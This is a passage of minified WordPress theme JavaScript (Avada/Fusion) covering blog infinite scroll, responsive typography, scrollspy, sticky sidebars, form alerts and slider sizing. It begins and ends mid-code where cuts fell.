c=jQuery(a.target);c.hasClass("fusion-blog-equal-heights")&&setTimeout(function(){c.find(".fusion-post-grid").css("height",""),c.fusionCalculateBlogEqualHeights()},300),c.css("min-height","")}),a.isotope(),setTimeout(function(){jQuery(window).trigger("resize",[!1])},250)}),a=jQuery(".fusion-blog-layout-timeline").find(".fusion-timeline-date").last().text(),b=!0,jQuery(".fusion-blog-layout-timeline").find(".fusion-timeline-date").click(function(){jQuery(this).next(".fusion-collapse-month").slideToggle()}),jQuery(".fusion-timeline-icon").find(".fusion-icon-bubbles").click(function(){b?(jQuery(this).parent().next(".fusion-blog-layout-timeline").find(".fusion-collapse-month").slideUp(),b=!1):(jQuery(this).parent().next(".fusion-blog-layout-timeline").find(".fusion-collapse-month").slideDown(),b=!0)}),jQuery(".fusion-posts-container-infinite").each(function(){var c,d,e,f,g=jQuery(this),h=jQuery(this).find(".post");jQuery(this).find(".fusion-blog-layout-timeline").length&&(g=jQuery(this).find(".fusion-blog-layout-timeline")),c="",g.parents(".fusion-blog-shortcode").length&&(c="."+g.parents(".fusion-blog-shortcode").attr("class").replace(/\ /g,".")+" "),jQuery(g).infinitescroll({navSelector:c+".fusion-infinite-scroll-trigger",nextSelector:c+"a.pagination-next",itemSelector:c+"div.pagination .current, "+c+"article.post:not( .fusion-archive-description ), "+c+".fusion-collapse-month, "+c+".fusion-timeline-date",loading:{finishedMsg:fusionBlogVars.infinite_finished_msg,msg:jQuery('<div class="fusion-loading-container fusion-clearfix"><div class="fusion-loading-spinner"><div class="fusion-spinner-1"></div><div class="fusion-spinner-2"></div><div class="fusion-spinner-3"></div></div><div class="fusion-loading-msg">'+fusionBlogVars.infinite_blog_text+"</div>")},maxPage:g.data("pages")?g.data("pages"):void 0,errorCallback:function(){g.find(".fusion-post-grid").css("height",""),jQuery(g).hasClass("isotope")&&jQuery(g).isotope()}},function(c){var f;jQuery(g).hasClass("fusion-blog-layout-timeline")&&(jQuery(c).first(".fusion-timeline-date").text()==a&&jQuery(c).first(".fusion-timeline-date").remove(),a=jQuery(g).find(".fusion-timeline-date").last().text(),jQuery(g).find(".fusion-timeline-date").each(function(){jQuery(this).next(".fusion-collapse-month").append(jQuery(this).nextUntil(".fusion-timeline-date",".fusion-post-timeline"))}),b||setTimeout(function(){jQuery(g).find(".fusion-collapse-month").hide()},200),setTimeout(function(){jQuery(g).find(".fusion-collapse-month").each(function(){jQuery(this).children().length||jQuery(this).remove()})},10),jQuery(g).find(".fusion-timeline-date").unbind("click"),jQuery(g).find(".fusion-timeline-date").click(function(){jQuery(this).next(".fusion-collapse-month").slideToggle()})),f="false"!==fusionBlogVars.flex_smoothHeight,jQuery(g).hasClass("fusion-blog-layout-grid")&&jQuery().isotope&&(jQuery(c).hide(),imagesLoaded(c,function(){jQuery(c).fadeIn(),jQuery(g).hasClass("isotope")&&(g.hasClass("fusion-portfolio-equal-heights")&&g.find(".fusion-post-grid").css("height",""),jQuery(g).isotope("appended",jQuery(c)),jQuery(g).isotope()),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}),f=!1),jQuery(g).find(".flexslider").flexslider({slideshow:Boolean(Number(fusionBlogVars.slideshow_autoplay)),slideshowSpeed:fusionBlogVars.slideshow_speed,video:!0,smoothHeight:f,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){a.removeClass("fusion-flexslider-loading"),void 0!==a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(fusionBlogVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(fusionBlogVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(fusionBlogVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(fusionBlogVars.status_vimeo)&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(fusionBlogVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(fusionBlogVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(fusionBlogVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(fusionBlogVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),jQuery(c).each(function(){jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),d=g,jQuery(g).hasClass("fusion-blog-layout-timeline")&&(d=jQuery(g).parents(".fusion-posts-container-infinite")),e=d.find(".current").html(),d.find(".current").remove(),d.data("pages")==e&&(d.parent().find(".fusion-loading-container").hide(),d.parent().find(".fusion-load-more-button").hide()),"individual"!==fusionBlogVars.lightbox_behavior&&h.find(".fusion-post-slideshow").length||(window.avadaLightBox.activate_lightbox(jQuery(c)),h=g.find(".post")),window.avadaLightBox.refresh_lightbox(),jQuery(window).trigger("resize",[!1]),setTimeout(function(){jQuery(window).trigger("resize",[!1])},500),jQuery.isFunction(jQuery.fn.initWaypoint)&&jQuery(window).initWaypoint(),"undefined"!=typeof niceScrollReInit&&niceScrollReInit()}),(jQuery(g).hasClass("fusion-blog-archive")&&"load_more_button"===fusionBlogVars.blog_pagination_type||jQuery(g).hasClass("fusion-posts-container-load-more")||jQuery(g).hasClass("fusion-blog-layout-timeline")&&jQuery(g).parent().hasClass("fusion-posts-container-load-more"))&&(jQuery(g).infinitescroll("unbind"),f=jQuery(g).hasClass("fusion-blog-archive")?jQuery(g).parent().find(".fusion-load-more-button"):jQuery(g).parents(".fusion-blog-archive").find(".fusion-load-more-button"),f.on("click",function(a){a.preventDefault(),jQuery(g).infinitescroll("retrieve"),jQuery(g).hasClass("fusion-blog-layout-grid")})),d=g,jQuery(g).hasClass("fusion-blog-layout-timeline")&&jQuery(g).parents(".fusion-blog-layout-timeline-wrapper").length&&(d=jQuery(g).parents(".fusion-posts-container-infinite")),1===parseInt(d.data("pages"),10)&&(d.parent().find(".fusion-loading-container").hide(),d.parent().find(".fusion-load-more-button").hide())})});
jQuery(window).load(function(){cssua.ua.ios&&7===parseInt(cssua.ua.ios,10)&&jQuery(".button-icon-divider-left, .button-icon-divider-right").each(function(){var a=jQuery(this).parent().outerHeight();jQuery(this).css("height",a)})});
var fusionTypographyVars={"site_width":"1170px","typography_responsive":"1","typography_sensitivity":"0.80","typography_factor":"1.25"};function fusionSetOriginalTypographyData(a){jQuery(a).each(function(){jQuery(this).prop("style")["font-size"]&&jQuery(this).attr("data-inline-fontsize",!0),jQuery(this).prop("style")["font-size"]&&jQuery(this).attr("data-inline-lineheight",!0),jQuery(this).attr("data-fontsize",parseInt(jQuery(this).css("font-size"),10)),jQuery(this).attr("data-lineheight",parseInt(jQuery(this).css("line-height"),10))})}var fusionCalculateResponsiveTypeValues=function(a,b,c,d){var e,f,g=a||1,h=b||1.5,i=parseInt(jQuery("body").css("font-size"),10),j=i*h,k=c||0===c?c:800,l=function(){var a;a=jQuery(window).width()>=k?fusionTypographyVars.site_width.indexOf("px")?parseInt(fusionTypographyVars.site_width,10):1100:k,e=jQuery(window).width()/a,f=1-(1-e)*g,jQuery(window).width()<=a?jQuery(d).each(function(){jQuery(this).data("fontsize")*f>j?jQuery(this).css({"font-size":Math.round(jQuery(this).data("fontsize")*f*1e3)/1e3,"line-height":Math.round(jQuery(this).data("lineheight")*f*1e3)/1e3+"px"}):jQuery(this).data("fontsize")>j&&jQuery(this).css({"font-size":j,"line-height":Math.round(jQuery(this).data("lineheight")*j/jQuery(this).data("fontsize")*1e3)/1e3+"px"})}):jQuery(d).each(function(){jQuery(this).data("inline-fontsize")?jQuery(this).css("font-size",jQuery(this).data("fontsize")):jQuery(this).css("font-size",""),jQuery(this).data("inline-lineheight")?jQuery(this).css("line-height",jQuery(this).data("lineheight")+"px"):jQuery(this).css("line-height","")})};l(),jQuery(window).on("resize orientationchange",l)};jQuery(document).ready(function(){window.responsiveTypeElements="h1, h2, h3, h4, h5, h6",Boolean(fusionTypographyVars.typography_responsive)&&(fusionSetOriginalTypographyData(window.responsiveTypeElements),fusionCalculateResponsiveTypeValues(fusionTypographyVars.typography_sensitivity,fusionTypographyVars.typography_factor,800,window.responsiveTypeElements))}),jQuery(document).ajaxComplete(function(){Boolean(fusionTypographyVars.typography_responsive)&&fusionSetOriginalTypographyData(window.responsiveTypeElements)});
+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.2",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=window.location.href.split("#"),d="/"==c[0].charAt(c[0].length-1)?c[0]:c[0]+"/",e=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"],'+this.selector+'[href="'+d+b+'"]',f=a(e).parents("li").addClass("current-menu-item");f.parent(".sub-menu").length&&(f=f.closest("li.fusion-dropdown-menu").addClass("current-menu-item")),f.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".current-menu-item").removeClass("current-menu-item"),a(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery);
var avadaCommentVars={"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};jQuery(document).ready(function(){var a,b,c,d;if(jQuery(".comment-respond .comment-reply-title").length&&!jQuery(".comment-respond .comment-reply-title").parents(".woocommerce-tabs").length){for(a=avadaCommentVars.title_style_type.split(" "),b="","",d=0;d<a.length;d++)b+=" sep-"+a[d];b.indexOf("underline")>-1&&b,jQuery("body").hasClass("rtl")?jQuery(".comment-respond .comment-reply-title").addClass("title-heading-right"):jQuery(".comment-respond .comment-reply-title").addClass("title-heading-left"),c=' style="margin-top:'+avadaCommentVars.title_margin_top+";margin-bottom:"+avadaCommentVars.title_margin_bottom+';"',jQuery(".comment-respond .comment-reply-title").wrap('<div class="fusion-title title fusion-title-size-three'+b+'"'+c+"></div>"),-1===b.indexOf("underline")&&jQuery(".comment-respond .comment-reply-title").parent().append('<div class="title-sep-container"><div class="title-sep'+b+' "></div></div>')}jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())}),jQuery(window).on("resize",function(){jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())})})});
jQuery(document).ready(function(){jQuery(".fusion-footer .fusion-footer-widget-area .fusion-column").each(function(){jQuery(this).is(":empty")&&jQuery(this).css("margin-bottom","0")}),jQuery(".fusion-social-links-footer").find(".fusion-social-networks").children().length||(jQuery(".fusion-social-links-footer").hide(),jQuery(".fusion-footer-copyright-area .fusion-copyright-notice").css("padding-bottom","0")),jQuery(".avada-footer-fx-sticky").fusionFooterSticky(),jQuery(window).on("resize",function(){jQuery(".avada-footer-fx-sticky").fusionFooterSticky()})}),jQuery.fn.fusionFooterSticky=function(){var a;jQuery("#wrapper").css("height","auto"),a=jQuery("#wrapper").height(),a>jQuery(window).height()?jQuery("#wrapper").css("height","auto"):jQuery("#wrapper").css("height","")};
function avadaAddQuantityBoxes(a){var b,c=!1;a||(a=".qty"),b=jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find(a),b.length&&(jQuery.each(b,function(a,b){"date"!==jQuery(b).prop("type")&&"hidden"!==jQuery(b).prop("type")&&(jQuery(b).parent().hasClass("buttons_added")||(jQuery(b).parent().addClass("buttons_added").prepend('<input type="button" value="-" class="minus" />'),jQuery(b).addClass("input-text").after('<input type="button" value="+" class="plus" />'),c=!0))}),c&&(jQuery("input"+a+":not(.product-quantity input"+a+")").each(function(){var a=parseFloat(jQuery(this).attr("min"));a&&a>0&&parseFloat(jQuery(this).val())<a&&jQuery(this).val(a)}),jQuery(".plus, .minus").unbind("click"),jQuery(".plus, .minus").on("click",function(){var b=jQuery(this).parent().find(a),c=parseFloat(b.val()),d=parseFloat(b.attr("max")),e=parseFloat(b.attr("min")),f=b.attr("step");c&&""!==c&&"NaN"!==c||(c=0),""!==d&&"NaN"!==d||(d=""),""!==e&&"NaN"!==e||(e=0),"any"!==f&&""!==f&&void 0!==f&&"NaN"!==parseFloat(f)||(f=1),jQuery(this).is(".plus")?d&&(d==c||c>d)?b.val(d):b.val(c+parseFloat(f)):e&&(e==c||c<e)?b.val(e):c>0&&b.val(c-parseFloat(f)),b.trigger("change")})))}jQuery(window).on("load",function(){avadaAddQuantityBoxes()}),jQuery(document).ajaxComplete(function(){avadaAddQuantityBoxes()});
function calcSelectArrowDimensions(){jQuery(".avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow").filter(":visible").each(function(){jQuery(this).prev().innerHeight()>0&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})}jQuery(window).load(function(){calcSelectArrowDimensions(),setTimeout(function(){calcSelectArrowDimensions()},100)});
var avadaSidebarsVars={"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"130","content_break_point":"800"};function setStickySidebarStatus(a){!Modernizr.mq("only screen and (max-width:"+avadaSidebarsVars.content_break_point+"px)")&&jQuery("#content").height()>=jQuery("#main").height()?(jQuery(".fusion-sidebar-left.fusion-sticky-sidebar").hasClass("fusion-sidebar-stuck")||jQuery(".fusion-sidebar-left.fusion-sticky-sidebar .fusion-sidebar-inner-content").stick_in_parent({parent:"#main > .fusion-row",sticky_class:"fusion-sidebar-stuck",bottoming:!0,spacer:!1,offset_top:a}).on("sticky_kit:stick",function(a){var b=jQuery(a.target);jQuery("body").hasClass("double-sidebars")&&(b.css("margin-left","0"),b.parent().css({"margin-left":b.data("margin"),width:b.data("width")}))}).on("sticky_kit:unstick",function(a){var b=jQuery(a.target);jQuery("body").hasClass("double-sidebars")&&b.css("margin-left",b.data("margin"))}),jQuery(".fusion-sidebar-right.fusion-sticky-sidebar").hasClass("fusion-sidebar-stuck")||jQuery(".fusion-sidebar-right.fusion-sticky-sidebar .fusion-sidebar-inner-content").stick_in_parent({parent:"#main > .fusion-row",sticky_class:"fusion-sidebar-stuck",bottoming:!0,spacer:!1,offset_top:a}).on("sticky_kit:stick",function(a){var b=jQuery(a.target);jQuery("body").hasClass("double-sidebars")&&(b.css("margin-left","0"),b.parent().css({"margin-left":b.data("margin"),width:b.data("width")}))}).on("sticky_kit:unstick",function(a){var b=jQuery(a.target);jQuery("body").hasClass("double-sidebars")&&b.css("margin-left",b.data("margin"))})):(jQuery(".fusion-sidebar-left.fusion-sticky-sidebar").trigger("sticky_kit:detach"),jQuery(".fusion-sidebar-right.fusion-sticky-sidebar").trigger("sticky_kit:detach"))}function calcStickySidebarOffset(){var a=jQuery("#wpadminbar").height()+50;return"top"===avadaSidebarsVars.header_position&&"1"===avadaSidebarsVars.header_sticky&&("v4"===avadaSidebarsVars.header_layout||"v5"===avadaSidebarsVars.header_layout?"menu_only"===avadaSidebarsVars.header_sticky_type2_layout?a+=jQuery(".fusion-secondary-main-menu").height():a+=jQuery(".fusion-sticky-header-wrapper").height():"1"===avadaSidebarsVars.sticky_header_shrinkage?a+=66:a+=jQuery(".fusion-header").height()),a}jQuery(document).ready(function(){var a,b=calcStickySidebarOffset();1<=jQuery("#sidebar-2").length&&(a=jQuery("#sidebar").css("float"),jQuery("body").addClass("sidebar-position-"+a)),setStickySidebarStatus(b),jQuery(window).on("resize",function(){b=calcStickySidebarOffset(),setStickySidebarStatus(b)})});
(function(){var a,b;a=this.jQuery||window.jQuery,b=a(window),a.fn.stick_in_parent=function(c){var d,e,f,g,h,i,j,k,l,m,n,o;for(null==c&&(c={}),o=c.sticky_class,i=c.inner_scrolling,n=c.recalc_every,m=c.parent,l=c.offset_top,k=c.spacer,f=c.bottoming,null==l&&(l=0),null==m&&(m=void 0),null==i&&(i=!0),null==o&&(o="is_stuck"),d=a(document),null==f&&(f=!0),g=function(c,e,g,h,j,p,q,r){var s,t,u,v,w,x,y,z,A,B,C,D;if(!c.data("sticky_kit")){if(c.data("sticky_kit",!0),w=d.height(),y=c.parent(),null!=m&&(y=y.closest(m)),!y.length)throw"failed to find stick parent";if(u=!1,s=!1,C=null!=k?k&&c.closest(k):a("<div />"),C&&C.css("position",c.css("position")),z=function(){var a,b,f;if(!r)return w=d.height(),a=parseInt(y.css("border-top-width"),10),b=parseInt(y.css("padding-top"),10),e=parseInt(y.css("padding-bottom"),10),g=y.offset().top+a+b,h=y.height(),u&&(u=!1,s=!1,null==k&&(c.insertAfter(C),C.detach()),c.css({position:"",top:"",width:"",bottom:""}).removeClass(o),f=!0),j=c.offset().top-(parseInt(c.css("margin-top"),10)||0)-l,p=c.outerHeight(!0),q=c.css("float"),C&&C.css({width:c.outerWidth(!0),height:p,display:c.css("display"),"vertical-align":c.css("vertical-align"),float:q}),f?D():void 0},z(),p!==h)return v=void 0,x=l,B=n,D=function(){var a,m,t,A,D,E;if(!r)return t=!1,null!=B&&(B-=1)<=0&&(B=n,z(),t=!0),t||d.height()===w||(z(),t=!0),A=b.scrollTop(),null!=v&&(m=A-v),v=A,u?(f&&(D=A+p+x>h+g,s&&!D&&(s=!1,c.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),A<j&&(u=!1,x=l,null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.detach()),a={position:"",width:"",top:""},c.css(a).removeClass(o).trigger("sticky_kit:unstick")),i&&(E=b.height(),p+l>E&&(s||(x-=m,x=Math.max(E-p,x),x=Math.min(l,x),u&&c.css({top:x+"px"}))))):A>j&&(u=!0,a={position:"fixed",top:x},a.width="border-box"===c.css("box-sizing")?c.outerWidth()+"px":c.width()+"px",c.css(a).addClass(o),null==k&&(c.after(C),"left"!==q&&"right"!==q||C.append(c)),c.trigger("sticky_kit:stick")),u&&f&&(null==D&&(D=A+p+x>h+g),!s&&D)?(s=!0,"static"===y.css("position")&&y.css({position:"relative"}),c.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")):void 0},A=function(){return z(),D()},t=function(){if(r=!0,b.off("touchmove",D),b.off("scroll",D),b.off("resize",A),a(document.body).off("sticky_kit:recalc",A),c.off("sticky_kit:detach",t),c.removeData("sticky_kit"),c.css({position:"",bottom:"",top:"",width:""}),y.position("position",""),u)return null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.remove()),c.removeClass(o)},b.on("touchmove",D),b.on("scroll",D),b.on("resize",A),a(document.body).on("sticky_kit:recalc",A),c.on("sticky_kit:detach",t),setTimeout(D,0)}},h=0,j=this.length;h<j;h++)e=this[h],g(a(e));return this}}).call(this);
jQuery(document).ready(function(){jQuery(".tabs-widget .tabset li a").click(function(a){a.preventDefault()}),jQuery(".tabs-widget").each(function(){jQuery(this).find(".tabset li:first").addClass("active").show(),jQuery(this).find(".tab_content:first").show()}),jQuery(".tabs-widget .tabset li").click(function(){var a=jQuery(this).find("a").attr("href");jQuery(this).parent().find(" > li").removeClass("active"),jQuery(this).addClass("active"),jQuery(this).parents(".tabs-widget").find(".tab_content").hide(),jQuery(this).parents(".tabs-widget").find(a).fadeIn()})});
var toTopscreenReaderText={"label":"Go to Top"};!function(a){a.fn.UItoTop=function(b){var c={text:"",min:200,inDelay:600,outDelay:400,containerID:"toTop",containerHoverID:"toTopHover",scrollSpeed:1200,easingType:"linear"},d=a.extend(c,b),e="#"+d.containerID,f="#"+d.containerHoverID;a("body").append('<div class="to-top-container"><a href="#" id="'+d.containerID+'"><span class="screen-reader-text">'+toTopscreenReaderText.label+"</span>"+d.text+"</a></div>"),a(e).hide().on("click.UItoTop",function(){return a("html, body").animate({scrollTop:0},d.scrollSpeed,d.easingType),a("#"+d.containerHoverID,this).stop().animate({opacity:0},d.inDelay,d.easingType),!1}).prepend('<span id="'+d.containerHoverID+'"></span>').hover(function(){a(f,this).stop().animate({opacity:1},600,"linear")},function(){a(f,this).stop().animate({opacity:0},700,"linear")}),a(window).scroll(function(){var b=a(window).scrollTop();void 0===document.body.style.maxHeight&&a(e).css({position:"absolute",top:b+a(window).height()-50}),b>d.min?a(e).fadeIn(d.inDelay):a(e).fadeOut(d.Outdelay)})}}(jQuery);
jQuery(document).ajaxComplete(function(){jQuery(".wpcf7-form .fusion-slider-loading").hide(),jQuery(".wpcf7-response-output").each(function(){jQuery(this).hasClass("wpcf7-mail-sent-ng")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert"),jQuery("body").hasClass("rtl")?jQuery(this).append('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-exclamation-triangle"></i></span>'):jQuery(this).prepend('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-exclamation-triangle"></i></span>')),jQuery(this).hasClass("wpcf7-validation-errors")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert"),jQuery("body").hasClass("rtl")?jQuery(this).append('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-exclamation-triangle"></i></span>'):jQuery(this).prepend('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-exclamation-triangle"></i></span>')),jQuery(this).hasClass("wpcf7-mail-sent-ok")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert"),jQuery("body").hasClass("rtl")?jQuery(this).append('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-check-circle"></i></span>'):jQuery(this).prepend('<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button><span class="alert-icon"><i class="fa fa-lg fa-check-circle"></i></span>'))}),jQuery(".wpcf7-response-output.fusion-alert .close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()})}),jQuery(document).ready(function(){jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7 .ajax-loader"),jQuery(".wpcf7 .ajax-loader").remove(),jQuery(".wpcf7-form .wpcf7-submit").on("click",function(){jQuery(this).parents(".wpcf7-form").find(".fusion-slider-loading").show()})});
var avadaFusionSliderVars={"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};var headerHeight=jQuery(".fusion-header-wrapper").height(),fusionReanimateSlider=function(a){var b=a.find(".slide-content"),c=a.siblings(".tfs-scroll-down-indicator");jQuery(b).each(function(){jQuery(this).stop(!0,!0),jQuery(this).css("margin-top","50px"),jQuery(this).animate({opacity:"1","margin-top":"0"},1e3)}),jQuery(c).each(function(){var a=jQuery(this);a.stop(!0,!0),a.css("opacity","0"),b.offset().top+b.height()+25<a.offset().top&&(a.css("padding-bottom","50px"),setTimeout(function(){a.animate({opacity:"1","padding-bottom":"0"},500,"easeOutCubic")},500))})};!function(a){"use strict";a(".tfs-slider").each(function(){var b=this;1<=a(b).parents(".post-content").length&&(a(b).data("parallax",0),a(b).data("full_screen",0)),cssua.ua.mobile&&a(b).data("parallax",0)})}(jQuery),jQuery(window).load(function(){jQuery().flexslider&&jQuery(".tfs-slider").each(function(){var a,b,c,d,e,f,g,h,i,j,k,l=this,m=jQuery(l).find("li").get(0);headerHeight=jQuery(".fusion-header-wrapper").height(),"function"==typeof fusionCalculateResponsiveTypeValues&&(a="#"+jQuery(this).parent().attr("id"),k=a+" h1, "+a+" h2, "+a+" h3, "+a+" h4, "+a+" h5, "+a+" h6",fusionSetOriginalTypographyData(k),fusionCalculateResponsiveTypeValues(jQuery(this).data("typo_sensitivity"),jQuery(this).data("typo_factor"),800,k)),1<=jQuery(l).parents(".post-content").length&&(jQuery(l).data("parallax",0),jQuery(l).data("full_screen",0)),(cssua.ua.mobile||Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)"))&&jQuery(l).data("parallax",0),j=0,1<=jQuery("#wpadminbar").length&&(j=jQuery("#wpadminbar").height()),1<=jQuery(l).parents("#sliders-container").length&&1===jQuery(l).data("parallax")&&jQuery(".fusion-header").addClass("fusion-header-backface"),1==jQuery(l).data("full_screen")?(b=jQuery(window).height()-j,"above"===avadaFusionSliderVars.slider_position&&(b=jQuery(window).height()-(headerHeight+j)),0===jQuery(l).data("parallax")&&(b=1==avadaFusionSliderVars.header_transparency&&"below"===avadaFusionSliderVars.slider_position?jQuery(window).height()-j:jQuery(window).height()-(headerHeight+j)),Modernizr.mq("only screen and (max-width: "+avadaFusionSliderVars.side_header_break_point+"px)")&&(b=jQuery(window).height()-(headerHeight+j)),jQuery(".fusion-top-frame").length&&(b=b-jQuery(".fusion-top-frame").height()-jQuery(".fusion-bottom-frame").height()),jQuery(l).find("video").each(function(){var a,c=jQuery(this).width()/jQuery(this).height(),d=c*b,e="-"+(d-jQuery(l).width())/2+"px",f=jQuery(l).parent().parent().parent().width();jQuery(l).parents(".post-content").length&&(f=jQuery(l).width()),f>d?(d="100%",e=0,a="static"):a="absolute",jQuery(this).width(d),jQuery(this).css({left:e,position:a})})):(c=jQuery(l).data("slider_width"),-1!==c.indexOf("%")?(c=jQuery(m).find(".background-image").data("imgwidth"),c||cssua.ua.mobile||(c=jQuery(m).find("video").width()),c||(c=940),jQuery(l).data("first_slide_width",c),c<jQuery(l).data("slider_width")&&(c=jQuery(l).data("slider_width")),!0):c=parseInt(jQuery(l).data("slider_width"),10),b=parseInt(jQuery(l).data("slider_height"),10),d=b/c,d<.5&&(d=.5),e=jQuery(l).parent().parent().parent().width(),1<=jQuery(l).parents(".post-content").length&&(e=jQuery(l).width()),b=d*e,b>parseInt(jQuery(l).data("slider_height"),10)&&(b=parseInt(jQuery(l).data("slider_height"),10)),b<200&&(b=200)),1==jQuery(l).data("full_screen")&&(jQuery(l).css("max-width","100%"),jQuery(l).find(".slides, .background").css("width","100%")),"Left"!==avadaFusionSliderVars.header_position&&"Right"!==avadaFusionSliderVars.header_position||jQuery(l).hasClass("fixed-width-slider")||1!=jQuery(l).data("parallax")||(jQuery(l).css("max-width",jQuery("#wrapper").width()),jQuery("body").hasClass("side-header-left")?jQuery(l).css("left",jQuery("#side-header").width()):jQuery("body").hasClass("side-header-right")&&jQuery(l).css("right",jQuery("#side-header").width())),jQuery(l).parents(".fusion-slider-container").css("height",b),jQuery(l).css("height",b),jQuery(l).find(".background, .mobile_video_image").css("height",b),1<=jQuery(".layout-boxed-mode").length&&(f=jQuery(".layout-boxed-mode #wrapper").width(),jQuery(l).css("width",f),jQuery(l).css("margin-left","auto"),jQuery(l).css("margin-right","auto"),1!=jQuery(l).data("parallax")||Modernizr.mq("only screen and (max-width: 